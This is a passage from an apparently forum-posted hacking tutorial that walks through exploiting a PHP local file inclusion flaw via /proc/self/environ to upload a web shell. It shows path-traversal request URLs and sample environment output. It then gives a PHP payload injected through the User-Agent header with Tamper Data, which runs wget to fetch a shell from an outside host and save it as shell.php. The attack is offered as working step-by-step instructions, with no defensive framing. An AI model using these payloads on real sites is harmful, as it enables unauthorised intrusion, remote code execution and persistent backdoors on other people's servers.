 Instead of etc/passwd%00 we are going to put /proc/self/environ

If page prints this:
Code:
DOCUMENT_ROOT=/home/sirgod/public_html GATEWAY_INTERFACE=CGI/1.1 HTTP_ACCEPT=text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg, image/gif, image/x-xbitmap, */*;q=0.1 HTTP_COOKIE=PHPSESSID=134cc7261b341231b9594844ac2a d7ac HTTP_HOST=www.website.com HTTP_REFERER=http://www.website.com/etc/passwd HTTP_USER_AGENT=Opera/9.80 (Windows NT 5.1; U; en) Presto/2.2.15 Version/10.00 PATH=/bin:/usr/bin QUERY_STRING=view=..%2F..%2F..%2F..%2F..%2F..%2Fpr oc%2Fself%2Fenviron REDIRECT_STATUS=200 REMOTE_ADDR=6x.1xx.4x.1xx REMOTE_PORT=35665 REQUEST_METHOD=GET REQUEST_URI=/index.php?view=..%2F..%2F..%2F..%2F..%2F..%2Fproc%2Fself%2Fenviron SCRIPT_FILENAME=/home/sirgod/public_html/index.php SCRIPT_NAME=/index.php SERVER_ADDR=1xx.1xx.1xx.6x SERVER_ADMIN=webmaster**website.com SERVER_NAME=www.website.com SERVER_PORT=80 SERVER_PROTOCOL=HTTP/1.0 SERVER_SIGNATURE= Apache/1.3.37 (Unix) mod_ssl/2.2.11 OpenSSL/0.9.8i DAV/2 mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635 Serv..........

then proc/self/environ is enabled so we can upload the shell.

5) Shell uploading

To upload the shell we need Mozilla Firefox:
Code:
http://www.mozilla.com/firefox/

Add-on Tamper Data:
Code:
https://addons.mozilla.org/en-US/firefox/addon/tamper-data/

Open site etc:
Code:
http://www.site.com/index.php?lien=../../../../../../../../../../../../proc/self/environ

Tools > Tamper Data
click Start Tamper then refresh page and in user agent put next code:
Code:
<?system('wget www.link.com/shell.txt -O shell.php');?>

Click OK. To access shell use: Code:www.link.com/shell.php